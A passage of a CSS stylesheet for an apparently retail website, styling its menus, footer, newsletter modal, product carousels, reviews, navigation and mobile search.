    margin-top: 2px;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a {
    color: #ccc;
  }
  #topmenu .navbar-nav .open .dropdown-menu > li > a:hover,
  #topmenu .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #e00000;
  }
  #topmenu .navbar-nav .open .dropdown-menu {
    border-bottom: 1px solid #444;
    border-radius: 0;
  }
  .dropdown-menu {
    padding-left: 10px;
  }
  .dropdown-menu .dropdown-menu {
    padding-left: 20px;
  }
  .dropdown-menu .dropdown-menu .dropdown-menu {
    padding-left: 30px;
  }
  li.dropdown.open {
    border: 0px solid red;
  }
}
/*topForm
*****************************************/

.topForm {
  margin-top: 0px;
  padding-left: 0px;
  font-size: 12px;
  margin-left: -5px;
  margin-right: 0px;
}
.topForm ul {
  font-weight: normal;
}
.topForm_icon {
  font-size: 18px;
  vertical-align: text-bottom;
  padding-right: 0px;
}
#topSearch .navbar-form .input-group > .form-control {
  width: auto;
}
#topLogin > ul {
  padding: 0px;
  min-width: 250px;
}
#topLogin label {
  color: #ccc;
}
#topLogin .form-group {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  ul.nav li.topForm:hover > ul.dropdown-menu {
    display: none;
  }
  ul.nav li.topForm.open > ul.dropdown-menu {
    display: block;
  }
  li.topForm > a {
    padding: 13px;
  }
}

/*footer
*****************************************/

footer {
  background-color: #fff;
  padding: 40px 0 0 0;
  border-top: 1px solid #eee;
}

footer dl {
  float: left;
  width: 50%;
}

footer dl > dd > a {
  padding: 5px 0;
  display: block;
  color: #4d4d4d;
  letter-spacing: 1px;
  font-size: 16px;
  min-width: 128px;
}

footer dl > dd > a:hover {
  color: #222;
}

footer div.sns {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

footer div.sns a {
  float: left;
  width: 38px;
  display: block;
  margin: 0 5px 5px;
}

footer div.sns a img {
  width: 100%;
}

footer div.sns .input-group {
  max-width: 450px;
}

footer div .space-big {
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

footer div .space-small {
  width: 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

footer .copyright {
  font-size: 11px;
  letter-spacing: 2px;
  text-align: center;
  margin: 35px 0;
  color: #dfdfdf;
  line-height: 180%;
}

@media (max-width: 991px) {
  footer dl {
    float: none;
  }
}

@media (max-width: 480px) {
  footer div.sns a {
    width: 35px;
  }
}

/*�����q�\
*****************************************/

#newsletterModal h4 {
  font-size: 20px;
  margin: 0 0 15px;
}
#newsletterModal hr {
  margin-top: 0px;
  margin-bottom: 25px;
  border-top: 1px solid #aaa;
}
#newsletterModal .page.key #newsletter_captcha {
  display: inline-block;
  width: 150px;
  margin: 0 10px 0 0;
  padding: 0px;
  border: 1px solid #ccc;
}

#newsletterModal .page.key .newsletter_captcha_refresh {
  font-size: 14px;
  display: inline-block;
  vertical-align: bottom;
  color: #333;
}
#newsletterModal .page.key .newsletter_captcha_refresh:hover {
  text-decoration: underline;
}
#newsletterModal .page.key .btns {
  text-align: center;
  padding: 12px 0 0;
}
#newsletterModal .page.key .btns button {
  font-size: 16px;
  padding: 4px 20px;
  background: #be0404;
  color: #fff;
  border: none;
}

#newsletterModal .page.done p,
#newsletterModal .page.error p {
  font-family: "Antonio Regular";
  font-weight: normal;
  font-size: 24px;
  text-align: center;
  margin-bottom: 20px;
  letter-spacing: 0;
  color: #5f5c5c;
}

@media (min-width: 768px) {
  #newsletterModal .modal-dialog {
    width: 450px;
  }
  #newsletterModal .modal-body {
    padding: 0px 40px 50px;
  }
}

/*footer
*****************************************/
.flogo {
  width: 150px;
  padding-top: 5px;
}
@media (min-width: 992px) {
  .flogo {
    width: 200px;
    padding-top: 0px;
  }
}
/*footer_menu_tablets(768px and up)
*****************************************/
#fMenu {
  color: #828282;
  padding-bottom: 10px;
  border-bottom: 1px solid #222;
}
#fMenu > dl > dt {
  margin: 10px 0 10px;
  font-weight: bold;
  font-size: 18px;
}
@media (min-width: 992px) {
  #fMenu > dl > dt {
    font-size: 22px;
  }
}
#fMenu > dl > dd {
  margin: 6px 0;
}
#fMenu > dl > dd > a {
  position: relative;
  padding-left: 11px;
  color: #ddd;
  font-size: 14px;
}
#fMenu > dl > dd > a:before {
  content: ">";
  position: absolute;
  left: 0;
  top: 0;
  letter-spacing: 0.1em;
  font-size: 11px;
  display: inline-block;
  vertical-align: top;
}
#fMenu > dl > dd > a:hover {
  color: #f00;
}
#fMenu .snsicon {
  width: 35px;
  height: 35px;
  margin: 0 2px 10px 0;
  text-indent: -9999px;
  display: inline-block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
#fMenu .fb {
  background: url(../images/sns_icon_1.png) left top no-repeat;
}
#fMenu .fb:hover {
  background: url(../images/sns_icon_4.png) left top no-repeat;
}
#fMenu .tw {
  background: url(../images/sns_icon_2.png) left top no-repeat;
}
#fMenu .tw:hover {
  background: url(../images/sns_icon_5.png) left top no-repeat;
}
#fMenu .bl {
  background: url(../images/sns_icon_3.png) left top no-repeat;
}
#fMenu .bl:hover {
  background: url(../images/sns_icon_6.png) left top no-repeat;
}

#fMenu .instgram {
  background: url(../images/sns_icon_12.png) left top no-repeat;
}
#fMenu .instgram:hover {
  background: url(../images/sns_icon_13.png) left top no-repeat;
}

#fMenu .youtube {
  background: url(../images/sns_icon_10.png) left top no-repeat;
}
#fMenu .youtube:hover {
  background: url(../images/sns_icon_11.png) left top no-repeat;
}

/*footer_menu_phones(less than 768px)
*****************************************/

#fMenu_xs {
  padding-bottom: 5px;
  margin: 0;
  border-bottom: 1px solid #222;
}
#fMenu_xs,
#fMenu_xs > li > ul {
  list-style: none;
  padding-left: 0;
}
#fMenu_xs > li > a {
  font-weight: 600;
  padding: 6px 0;
  margin-bottom: 0;
  color: #9d9d9d;
  display: block;
  text-decoration: none;
  font-size: 14px;
}
#fMenu_xs li a:hover,
#fMenu_xs li a:focus {
  color: #fff;
}
#fMenu_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #000;
}
#fMenu_xs > li > ul > li > a {
  background-color: #444;
  color: #ccc;
  border-radius: 4px;
  margin: 2px 0;
  font-size: 14px;
}
#fMenu_xs > li > ul > li > a:hover,
#fMenu_xs > li > ul > li > a:focus {
  color: #fff;
  background: #f00;
}

/*Category Mobile(less than 768px)
*****************************************/

#fCategory_xs {
  padding-bottom: 5px;
  margin: 0;
  background: #fff;
}

#fCategory_xs > li {
  margin-bottom: 5px;
  background: #e5e5e5;
}

#fCategory_xs,
#fCategory_xs > li > ul {
  list-style: none;
  padding-left: 0;
}

#fCategory_xs > li > a {
  font-weight: 300;
  padding: 6px 0 0 20px;
  margin-bottom: 0;
  color: #000;
  display: block;
  text-decoration: none;
  font-size: 16px;
}
#fCategory_xs li a:hover,
#fCategory_xs li a:focus {
  color: #000;
}
#fCategory_xs > li > ul {
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
}
#fCategory_xs > li > ul > li > a {
  background-color: #fff;
  color: #000;
  border-radius: 4px;
  margin: 2px 0;
  padding-left: 40px;
  font-size: 14px;
}
#fCategory_xs > li > ul > li > a:hover,
#fCategory_xs > li > ul > li > a:focus {
  color: #000;
  background: #e5e5e5;
}

/*Content
*****************************************/
#mainSlide .carousel-indicators .active {
  margin-right: 5px;
}

.font-header {
  font-size: 1.5em;
  font-weight: bold;
  height: 2.5em;
}

.form-horizontal .control-label {
  text-align: left !important;
}

.divBorderOutline {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_row {
  border-color: #ccc;
  border-width: 1px;
}

.divBorderOutline_heading {
  border-color: #ccc;
  border-width: 1px;
  background-color: #ccc;
}

.imageborder {
  border: 1px solid #dddddd;
}

/*Filter_phones
*****************************************/
#filter_xs {
  background-color: #333;
  clear: both;
  margin: 10px 0;
}
#filter_xs h4 {
  font-size: 14px;
  color: #fff;
  float: left;
  padding: 0 15px 0 7px;
  margin: 0;
  height: 44px;
  line-height: 44px;
}
#filter_xs select {
  border: 0 !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #555 url(../image/select-arrow.png) no-repeat 90% center;
  text-indent: 0.01px;
  text-overflow: "";
  color: #fff;
  padding: 1px;
  box-shadow: inset 0 0 5px rgba(000, 000, 000, 0.5);
  margin: 2px 2px 2px 0;
  height: 35px;
  width: 120px;
}
#filter_xs select::-ms-expand {
  display: none;
}
#filter_xs select.size {
  width: 130px;
}
#filter_xs select.features {
  width: 90px;
}

.container_30 {
  margin-left: 20px;
}

/*Evan add for Special promotion page.*/
.container_40 {
  margin-left: 200px;
}

@media (min-width: 767px) and (max-width: 856px) {
  .container_40 {
    margin-left: 20px;
  }
}

.topright {
  margin-top: -15px;
  margin-left: 0px;
}
.topleft-search {
  margin-bottom: 5px;
  margin-right: -335px !important;
  margin-top: 30px;
}
@media (min-width: 851px) and (max-width: 1201px) {
  .container_30 {
    margin-left: 20px;
  }
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 850px) {
  .topright {
    margin-top: -50px;
  }
  .topleft-search {
    margin-right: -30px !important;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .container_30 {
    margin-left: 0px;
  }
  .topright {
    margin-top: -100px;
  }
}

.slide .name {
  font-size: 1.3em;
  line-height: 15px;
  height: 54px;
  width: 200px;
  overflow: auto;
}

.slide .name a {
  color: #000;
  font-weight: 400;
  font-weight: bold;
  width: auto;
}
.slide .name a:hover {
  color: #000;
  font-weight: bold;
  text-decoration: none;
}
.slide .image {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
}

/*
.slide .price {
	text-align:center;
	height:18px;
	font-weight: bold;
	font-size:18px;
}

.slide .price-old {
	font-size:12px;
	font-weight: normal;
	text-decoration: line-through;
}
*/
.slide .notewording_grid {
  font-size: 1.2em;
  font-weight: bold;
  text-align: center;
  height: 16px;
}

.slide .rating {
  height: 16px;
}

.slide .model {
  font-size: 12px;
  text-align: center;
  margin-top: 5px;
}

.slide .cart {
  text-align: center;
}

.quicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: 40px;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 2;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.quicklook:hover {
  /*background:#afd9ee;*/
  color: red;
}

.squicklook {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  z-index: 999;
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  margin-top: -50px;
  width: 100px;
  height: 23px;
  text-align: center;
  padding: 2 2 2 22;
  background: #bebaba;
  color: #000;
  font-size: 15px;
  /*opacity:0.7;*/
  display: none;
}

.squicklook:hover {
  color: red;
}

/*product_photo
*****************************************/
#photo {
  margin-bottom: 5px;
}
#photoPager.flexslider {
  border: 1px solid #999;
  background: none;
  border-radius: 0px;
  padding: 3px;
  margin: 0 0 20px;
}
#photoPager img {
  display: block;
  opacity: 0.5;
  cursor: pointer;
  width: 100px;
  height: 100px;
  padding: 0px;
  margin: 0px;
}
#photoPager .flex-active-slide img {
  opacity: 1;
  cursor: default;
}

/* product info
********************************************/
#accordion {
}
#accordion .panel-heading {
  padding: 0;
}
#accordion .panel-title > a {
  display: block;
  padding: 0.7em 0.6em;
  outline: none;
  font-weight: bold;
  text-decoration: none;
  font-size: 18px;
}
#accordion .panel-title > a.accordion-toggle::before,
#accordion a[data-toggle="collapse"]::before {
  content: "\e259";
  float: right;
  font-family: "Glyphicons Halflings";
  margin-right: 1em;
}
#accordion .panel-title > a.accordion-toggle.collapsed::before,
#accordion a.collapsed[data-toggle="collapse"]::before {
  content: "\e260";
}
#accordion .panel-body {
}

/* product support 
*************************/
#product_support {
  margin-top: 5px;
}

#product_support ul {
  padding-left: 0;
  list-style: none;
}
#product_support li a {
  font-size: 18px;
  display: block;
  padding: 10px 0px;
  color: #636161;
  font-weight: lighter;
}

/**contact&email
**************************/
.tstc {
  margin: 0px;
  padding: 0px;
  color: #333;
  font-size: 16px;
  font-weight: bold;
  line-height: 25px;
}
.tstc ul li .Manual {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .WarrantyService {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .FAQ {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -120px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li .Registration {
  width: 40px;
  height: 40px;
  background: url(../image/wfp.png) no-repeat -80px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_phone {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat -40px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li i.support_mail {
  width: 40px;
  height: 40px;
  background: url(../image/phone_mail.png) no-repeat 0px 0px;
  display: inline-block;
  vertical-align: bottom;
  float: left;
}
.tstc ul li p.ph {
  padding: 5px;
  color: #636161;
  font-size: 18px;
  font-weight: lighter;
  /*1026*/
}

/*  Product Review 
******************************/
/*reviews*/
#reviews {
  margin-top: 5px;
}
#reviews .panel-body {
  font-size: 14px;
}
#reviews .loading {
  font-size: 16px;
  display: none;
}
.reviewsTotal {
  margin-bottom: 30px;
  padding-bottom: 20px;
}
.reviewsTotal .totalRatings {
  display: inline-block;
  color: #337ab7;
}
.reviewsTotal .totalNum {
  padding-right: 13px;
  margin-right: 10px;
  border-right: 1px solid #ccc;
}
.reviewsTotal .totalTxt {
  margin: 15px 0;
}
.reviewsItem {
  margin-bottom: 30px;
}
.reviewsItem .itemImg {
  width: 45px;
  float: left;
}
.reviewsItem .itemContent {
  padding-left: 48px;
}
.reviewsItem .itemRatings img {
  width: 90px;
}

.itemRatings {
  flex: 2;
  padding-left: 20px;
}
.itemRatings .name {
  font-size: 12px;
}
.itemRatings .dates {
  font-size: 12px;
  color: #ccc;
  padding: 5px 10px 0px 30px;
}
.reviewsItem h5 {
  font-weight: bold;
  font-size: 16px;
}
.reviewsItem .itemTxt {
  font-size: 12px;
}
.reviewsItem .Question {
  padding-left: 0;
  list-style: none;
  font-weight: bold;
}
.reviewsItem .Question .ans {
  font-weight: normal;
  padding-left: 10px;
}
.reviewsItem .re_yes:before {
  content: "\e013";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_no:before {
  content: "\e014";
  font-family: "Glyphicons Halflings";
  vertical-align: top;
}
.reviewsItem .re_yes strong,
.reviewsItem .re_no strong {
  padding: 0 8px 0 5px;
}

#reviews .summary {
  margin-top: 10px;
  margin-bottom: 10px;
}

#reviews .verticalline {
  border-left: 1.5px solid #130b0b38;
  margin: 0px 10px 0px 5px;
}

/*  
	quick look product
*/
@media (max-width: 574px) {
  .product-info .ql_img {
    position: relative;
    width: 80%;
    height: 80%;
    margin: 0;
    left: 10%;
    right: 10%;
    text-align: center;
  }
  .product-info .ql_info {
    position: relative;
    width: 100%;
  }
}

/*
Search 
*/
.product-filter-search {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  height: 44px;
  margin-bottom: 10px;
  margin-left: 0px;
  color: #fff;
}
.product-filter-search .display {
  padding-top: 4px;
  color: #333;
}
.product-filter-search .display a {
  font-weight: bold;
}
.product-filter-search .sort {
  float: right;
  color: #333;
}
.product-filter-search .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}

.product-compare-search {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare-search strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare-search a {
  text-decoration: none;
  font-weight: bold;
  margin-left: 10px;
}

#description .description-body ul {
  list-style: disc;
  margin-left: 25px;
  margin-bottom: 10px;
}

#description .description-body ul li {
  list-style: disc;
}

.top_header {
  background: #000;
  width: 98%;
}

@media (max-width: 767px) {
  .top_header {
    background: #000;
    width: 100%;
  }
}

.home_special {
  margin: 0;
  width: 90%;
  margin-left: 5%;
  margin-top: 50px;
}

@media (max-width: 767px) {
  .home_special {
    margin: 0;
    width: 100%;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .success-header {
    font-size: 15px;
  }
}

.starbox.colours .stars {
  background: #d5d5d5;
}
.starbox.colours .colorbar {
  background: #0571c3;
}
.starbox.gradient .stars .colorbar {
  background-image: url("gradient.png") !important;
  background-repeat: repeat-x;
}
.starbox-block {
  float: left;
  width: 155px;
  height: 25px;
}

/**
	20190930 Add after whole new 
**/
.modal {
  text-align: center;
  padding: 0 !important;
}

.modal:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -4px;
}

.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal-header {
  border-bottom: none;
}

.modal-body {
  padding: 0px 50px 40px;
  font-size: 18px;
}

/* hover�G���u�ʵe���V�~ */

.mod-link-bar-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.mod-link-bar-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #be0404;
  height: 2px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.mod-link-bar-center:active:before,
.mod-link-bar-center:focus:before,
.mod-link-bar-center:hover:before {
  left: 0;
  right: 0;
}

@media (max-width: 1201px) {
  .mod-link-bar-center:before {
    height: 0;
  }
}

/* hover�G���u�ʵe */

/*Navigation
*****************************************/

.header {
  position: relative;
  border-bottom: 1px solid #eee;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.logo {
  display: block;
  position: absolute;
  text-align: center;
  top: 0px;
  width: 192px;
  left: 50%;
  margin: 18px 0 16px -96px;
}

.logo a {
  display: block;
}

.logo img {
  width: 100%;
}

.navPrimary {
  padding: 0px 0 0 0;
}

.navPrimary > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.navPrimary > ul > li {
  float: left;
}

.navPrimary > ul > li > a {
  width: 100%;
  z-index: 3;
  letter-spacing: 0.5px;
  font-size: 16px;
  text-decoration: none;
  color: #4d4d4d;
  display: block;
  text-align: center;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.navPrimary > ul > li > a:hover {
  color: #222;
}

ul.navLeft {
  float: left;
  margin-left: 100px;
}

ul.navLeft > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight {
  float: right;
  margin-right: 100px;
}

ul.navRight > li > a {
  position: relative;
  padding: 20px 12px 16px;
}

ul.navRight > li > a .topForm_icon {
  position: relative;
  top: -3px;
  font-size: 16px;
  color: #6f6f6f;
}

@media (min-width: 1200px) {
}
#searchDesktop {
  display: flex;
  flex-wrap: wrap;
  padding: 3rem 0 5rem;
  max-width: 900px;
  margin: auto;
}

#searchDesktop form {
  flex: 0 0 100%;
}

#searchDesktop .logBox {
  flex: 1 1 20%;
  text-align: left;
  padding: 2rem 0;
}

#searchDesktop .logBox dl {
  margin-bottom: 0;
  padding-bottom: 2rem;
}
#searchDesktop .logBox dt {
  padding-bottom: 0.5rem;
}
#searchDesktop .logBox dd a {
  display: block;
  padding-bottom: 0.3rem;
  color: #777;
}
#searchDesktop .logBox dd a:hover {
  color: #a00404;
}

#searchDesktop .showBox {
  flex: 1 1 80%;
  padding: 2rem 0;
}
#searchDesktop .showBox .carousel-cell {
  width: 33%;
  height: 380px;
}
#searchDesktop .showBox .carousel-cell img {
  width: auto;
  max-width: 100%;
}
#searchDesktop .showBox .carousel-cell .tag {
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .imgDiv {
  padding-bottom: 1.5rem;
}
#searchDesktop .showBox .carousel-cell h3 {
  margin: 0;
  padding-bottom: 1rem;
}
#searchDesktop .showBox .carousel-cell .icon {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 1.5rem;
  text-align: left;
}
#searchDesktop .showBox .carousel-cell .icon .iconItem {
  flex: 1 1 25%;
  padding: 0.4rem;
}

#searchDesktop .showBox .carousel-cell .price {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .notewording {
  margin-bottom: 10px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating {
  margin-bottom: 20px;
  text-align: center;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder {
  display: inline-block;
  padding: 0 5px;
}

#searchDesktop .showBox .carousel-cell .rating .star_holder.noData {
  display: none;
}

#searchDesktop .showBox .carousel-cell .rating .star_txt {
  display: inline-block;
}

#suggesstion-box {
  margin: 0px auto 30px;
  max-width: 635px;
  text-align: center;
}

#suggesstion-box #country-list {
  text-align: left;
  padding-left: 12px;
}

.navSub {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 1);
  text-align: center;
  display: none;
  border-top: 1px solid #eee;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  z-index: 9999;
  padding-left: 0;
}

.navSub:before,
.navSub:after {
  content: " ";
  display: table;
}

.navSub:after {
  clear: both;
}

.navSub li {
  width: 12%;
  display: inline-block;
  vertical-align: top;
  box-shadow: -28px 0 0 -27px #ddd, 0 -28px 0 -27px #ddd;
  opacity: 0;
  -webkit-transition: opacity 0.1s 0s;
  -moz-transition: opacity 0.1s 0s;
  transition: opacity 0.1s 0s;
  float: none;
}

.navSub li:nth-child(-n + 8) {
  box-shadow: -28px 0 0 -27px #ddd;
}

.navSub li:nth-child(8n + 1) {
  box-shadow: 0 -28px 0 -27px #ddd;
}

.navSub li:first-child {
  box-shadow: none;
}

.navSub li a {
  display: block;
  text-align: center;
  color: #444;
  outline: none;
  padding: 1.5em 1em 1em;
  text-decoration: none;
}

.navSub li a:hover,
.navSub li a:focus {
  color: #222;
}

.navSub li a img {
  border: none;
  outline: none;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  opacity: 0.7;
}

.navSub li a:hover img {
  opacity: 1;
}

.navSub li a span {
  display: block;
  min-height: 0em;
  margin-top: 1em;
  font-size: 16px;
  line-height: 1.2;
}

.navPrimary li.open .navSub li {
  opacity: 1;
  -webkit-transition: opacity 0.5s 0.1s;
  -moz-transition: opacity 0.5s 0.1s;
  transition: opacity 0.5s 0.1s;
}

.navIcon {
  position: absolute;
  right: 10px;
  top: -30px;
  visibility: hidden;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 999999;
  padding: 10px 35px 16px 0;
  cursor: pointer;
}

.nav-toggle:focus {
  outline: none;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  content: "";
  position: absolute;
  display: block;
  width: 30px;
  height: 3px;
  border-radius: 1px;
  background: #222;
  cursor: pointer;
}

.nav-toggle span:before {
  top: -9px;
}

.nav-toggle span:after {
  bottom: -9px;
}

.nav-toggle span,
.nav-toggle span:before,
.nav-toggle span:after {
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.nav-toggle.active span {
  background-color: transparent;
}

.nav-toggle.active span:before,
.nav-toggle.active span:after {
  top: 0;
}

.nav-toggle.active span:before {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.nav-toggle.active span:after {
  top: 10px;
  -ms-transform: translatey(-10px) rotate(-45deg);
  -webkit-transform: translatey(-10px) rotate(-45deg);
  transform: translatey(-10px) rotate(-45deg);
}

@media (max-width: 1201px) {
  .header {
    padding: 0;
  }
  .header .logo {
    position: relative;
    top: 0;
  }
  .navPrimary {
    width: 100%;
    padding: 20px 8px;
    display: none;
    float: none;
    border-top: 1px solid #eee;
  }
  .navPrimary.open {
    display: block;
  }
  .navPrimary > ul {
    float: none;
    width: 100%;
    margin: 0;
  }
  .navPrimary > ul > li {
    float: none;
  }
  .navPrimary > ul > li > a {
    border-bottom: 1px solid #eee;
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > .leftsearch {
    /* border-bottom: 1px solid #eee; */
    padding: 10px;
    text-align: left;
    position: relative;
  }

  .navPrimary > ul > li > a:not(:only-child):before {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    speak-as: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1.8;
    -webkit-font-smoothing: antialiased;
    content: "\e080";
    font-size: 13px;
    margin-right: 0.3em;
    opacity: 0.4;
    vertical-align: middle;
    position: absolute;
    right: 0;
    top: 11px;
    left: auto;
  }
  .navPrimary > ul > li.open > a:not(:only-child):before {
    content: "\e114";
  }
  .navPrimary .navSub {
    position: relative;
    top: 0;
    background: none;
    border-top: none;
    display: none;
    box-shadow: none;
    padding: 15px 0;
  }
  .navPrimary ul li.open .navSub {
    display: block;
  }
  ul.navRight > li.searchDesktop {
    display: none;
  }
  .navSub li {
    width: 100%;
    display: block;
    box-shadow: 0 1px #cecece;
    text-align: left;
  }
  .navSub li:nth-child(-n + 6) {
    box-shadow: none;
  }
  .navSub li a {
    text-align: left;
    line-height: 40px;
    padding: 10px 10px;
  }
  .navSub li a img {
    max-height: 35px;
    opacity: 1;
  }
  .navSub li a span {
    min-height: 0;
    margin: 0;
    display: inline;
    padding-left: 15px;
    font-size: 15px;
  }
  .navIcon {
    top: 18px;
    visibility: visible;
  }
}

@media (max-width: 640px) {
  .header .logo {
    width: 170px;
    margin: 20px 0;
    left: 0;
  }
  .nav-toggle span,
  .nav-toggle span:before,
  .nav-toggle span:after {
    width: 30px;
  }
  .nav-toggle span:before {
    top: -8px;
  }
  .nav-toggle span:after {
    bottom: -8px;
  }
}

#navIconCart {
  position: absolute;
  right: 80px;
  top: 12px;
}

#navIconCart a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
  position: relative;
  display:block;
}

#navIconCart a .glyphicon {
  display: block;
  padding: 0.5rem;
}

#navIconCart a #cart-total {
  position: absolute;
  bottom: 3px;
  right: -14px;
  font-size: 1.5rem;
  border-radius: 50%;
  color: #999;
  font-family: sans-serif;
  line-height: 1;
}

#navIconCart .top-cart img {
  width: 35px;
  height: 35px;
  margin: 0px 0px 0px 0px;
  padding-bottom: 0px;
}

#navIconCart .top-cart {
  position: absolute;
  margin-top: 7px;
  display: block;
}

#navIconCart .top-cart a {
  color: #a4a4a4;
  text-decoration: none;
  font-size: 14px;
}

#navIconCart .top-cart a:hover {
  color: #fff;
}

#navIconCart .top-cart .top-cart-wording {
  float: right;
  margin-top: -20px;
  padding-left: 30px;
}

@media (min-width: 1201px) {
  #navIconCart {
    display: none;
  }
}

#navIconSearch {
  position: absolute;
  right: 120px;
  top: 12px;
}

#navIconSearch a {
  font-size: 2.2rem;
  color: #999;
  text-align: center;
}

#navIconSearch a .glyphicon {
  display: block;
  padding: 0.5rem;
}

@media (min-width: 1201px) {
  #navIconSearch {
    display: none;
  }
}

.searchMobile {
  padding: 0 10px 20px;
  display: none;
}
.searchMobile.open {
  display: block;
}

.searchMobile .formBox {
  padding: 1rem 0;
}
.searchMobile .formBox .navbar-form {
  margin-top: 25px;
}
.searchMobile .formBox .input-group {
  min-width: 100%;
}
.searchMobile .formBox #keyword_m {
  padding: 0 1rem;
  font-size: 1.7rem;
}

.searchMobile .logBox {
  padding-bottom: 2rem;
}

.searchMobile .logBox li a {
  position: relative;
  display: block;
  color: #999;
  padding: 1.2rem 0;
  border-bottom: 1px solid #ddd;
}
.searchMobile .logBox li a::after {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: 400;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e003";
  color: #ccc;
}
@media (min-width: 1200px) {
  .searchMobile {
    display: none;
  }
}

.button-clearInput {
  position: absolute;
  right: 70px;
  top: 50%;
  transform: translateY(-50%);
  background-color: #888;
  color: white;
  border: none;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  cursor: pointer;
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: sans-serif;
  z-index: 100;
}

.button-clearInput:focus {
  outline: none;
}

/*Product List
*****************************************/

